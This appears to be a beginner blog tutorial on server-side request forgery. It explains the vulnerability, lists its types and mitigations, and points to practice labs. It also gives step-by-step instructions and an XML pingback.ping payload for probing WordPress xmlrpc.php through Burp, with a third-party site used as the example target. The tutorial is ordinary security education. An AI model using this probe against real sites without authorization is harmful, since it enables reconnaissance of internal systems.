Hello everyone, today we are going to learn about SSRF. What is SSRF and what SSRF can do to any web application and how dangerous it can be.
What is SSRF?
So, SSRF stands for Server side request forgery is a web security vulnerability that allows the attackers to make a connection to internal services (or) internal hosts (or) internal computers of the that organization or company and leads to leaking of sensitive data, credentials and data leakage.

A picture which typically shows what a SSRF is capable of doing. And the picture is attached below.

The above picture actually says, that an attacker can enter into the internal systems of the company using SSRF.
Basically, most of us will hear about I found a blind SSRF injection, I did full port scan and I had full access to the internal server using SSRF injection. But, around going through all the information I gathered from internet I came across all these, different types of SSRF.
Types of SSRF:
- Basic SSRF
- Blind SSRF
- Non Blind SSRF
- Semi-Blind SSRF
- Partial Response SSRF
- Full Response SSRF
Now, I am gonna tell you about how to find a basic SSRF vulnerability and after that for more I am gonna provide all the best HackerOne reports, write-ups for going beyond the basic SSRF.
How to find a Basic SSRF:
Today I am gonna show you a basic SSRF, which is mostly easily found out on Word Press websites,
Steps:
- Open the website URL http://h2oo.com/xmlrpc.php

- Now, you can see that
XML-RPC server accepts POST requests only.
- You will be able to see this when you open the website.
- Now open your Burp and take the data into the burp and change the request method to POST.

- Now add these code (or ) payload into the request:
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param>
<value><string>https://your server target </string></value>
</param>
<param>
<value><string>test</string></value>
</param>
</params>
</methodCall>

- In the place of your server target place your burp collaborator client address. And press the poll now button.

- Boom, you get the DNS ping back.
- Here it is you got a basic SSRF.
Labs to practice SSRF:
Here are some few labs that will help you gain all the experience.
- https://portswigger.net/web-security/ssrf
- https://github.com/incredibleindishell/SSRF_Vulnerable_Lab
- https://github.com/ScaleSec/vulnado/blob/master/exercises/03-ssrf.md
- https://application.security/free-application-security-training/server-side-request-forgery-in-capital-one
These are the labs that would be so great, I hope you could gain some great experience.
Best of all HackerOne reports, write-ups about SSRF:
In this link, you will having all the best HackerOne reports which are SSRF and had better, report writing and good explanation.
What is the impact of SSRF
- An successful SSRF attack can often result in unauthorized actions or access to data within the organization which should be available to outside of the organization.
- And it can allow an attacker to perform arbitrary command execution.
- It leads to sensitive information disclosure, enable unauthorized access to internal systems.
- And it leads to more dangerous attacks.
Mitigation of SSRF:
- Common way to mitigate SSRF is to install a firewall policy that allows the hosts which are given previously.
- Disable unused URL Schema like: file:///, dict://, ftp:// and gopher://
- Response handling
- White lists and DNS resolution.
Conclusion:
I hope, in this article you had learned something, and if you want more information regarding about how to find blind SSRF injection, Non-Blind SSRF injection and other, then let us know in the comment section. So that we may try to make another article.
Thanks for reading the article and comment down if we need to improve anything from our side, so that it could be more value. So more content will be coming out.